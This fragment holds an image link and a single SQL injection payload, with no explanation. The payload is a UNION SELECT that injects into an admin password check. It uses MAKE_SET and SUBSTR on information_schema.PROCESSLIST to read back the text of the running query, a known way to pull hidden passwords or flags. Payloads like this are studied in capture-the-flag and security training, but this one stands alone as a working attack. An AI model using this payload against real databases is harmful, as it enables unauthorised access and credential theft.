 SELECT pwd FROM users WHERE username='admin' AND pwd='' UNION SELECT CAST(MAKE_SET(2,'a',SUBSTR((SELECT Info from information_schema.PROCESSLIST LIMIT 1),55,300))AS CHAR)